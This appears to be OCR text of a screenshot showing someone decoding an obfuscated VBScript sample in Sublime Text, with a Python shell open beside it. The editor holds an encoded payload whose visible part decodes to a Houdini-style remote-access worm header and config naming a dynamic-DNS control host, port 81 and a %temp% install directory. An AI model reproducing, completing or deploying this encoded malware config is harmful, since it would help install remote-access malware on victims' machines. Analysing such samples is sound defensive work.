 untitled • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs untitled decode-vbe.py
1 "39@@@@@60@@@@@91@@@@@32@@@@@114@@@@@101@@@@@99
@@@@@111@@@@@100@@@@@101@@@@@114@@@@@32@@@@@58@
@@@@32@@@@@104@@@@@111@@@@@117@@@@@100@@@@@105@
@@@@110@@@@@105@@@@@32@@@@@40@@@@@99@@@@@41@@@@
@32@@@@@115@@@@@107@@@@@121@@@@@112@@@@@101@@@@
@32@@@@@58@@@@@32@@@@@104@@@@@111@@@@@117@@@@@1
00@@@@@105@@@@@110@@@@@105@@@@@45@@@@@102@@@@@1
20@@@@@32@@@@@93@@@@@62@@@@@13@@@@@10@@@@@13@@@
@@10@@@@@39@@@@@61@@@@@45@@@@@61@@@@@45@@@@@61@
@@@@45@@@@@61@@@@@45@@@@@61@@@@@32@@@@@99@@@@@1
11@@@@@110@@@@@102@@@@@105@@@@@103@@@@@32@@@@@6
1@@@@@45@@@@@61@@@@@45@@@@@61@@@@@45@@@@@61@@@@
@45@@@@@61@@@@@45@@@@@61@@@@@45@@@@@61@@@@@45@@
@@@61@@@@@45@@@@@61@@@@@45@@@@@61@@@@@45@@@@@61
@@@@@45@@@@@61@@@@@45@@@@@61@@@@@45@@@@@61@@@@@
45@@@@@61@@@@@13@@@@@10@@@@@13@@@@@10@@@@@104@@
@@@111@@@@@115@@@@@116@@@@@32@@@@@61@@@@@32@@@@
@34@@@@@116@@@@@105@@@@@98@@@@@117@@@@@114@@@@@
111@@@@@110@@@@@46@@@@@100@@@@@117@@@@@99@@@@@1
07@@@@@100@@@@@110@@@@@115@@@@@46@@@@@111@@@@@1
14@@@@@103@@@@@34@@@@@13@@@@@10@@@@@112@@@@@111
@@@@@114@@@@@116@@@@@32@@@@@61@@@@@32@@@@@56@@@
@@49@@@@@13@@@@@10@@@@@105@@@@@110@@@@@115@@@@@
116@@@@@97@@@@@108@@@@@108@@@@@100@@@@@105@@@@@
114@@@@@32@@@@@61@@@@@32@@@@@34@@@@@37@@@@@116@
@@@@101@@@@@109@@@@@112@@@@@37@@@@@34@@@@@13@@@
@@10@@@@@108@@@@@110@@@@@107@@@@@102@@@@@105@@@
@@108@@@@@101@@@@@32@@@@@61@@@@@32@@@@@116@@@@@
114@@@@@117@@@@@101@@@@@13@@@@@10@@@@@108@@@@@1
108480 characters selected
Tab Size: 4
VBScript
john@xps15: ~/vbe
john@xps15: ~/vbe 40x21
john@xps15:~/vbe$ python
Python 3.8.5 (default, Jul 28 2020, 12:5
9:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "
license" for more information.
>>>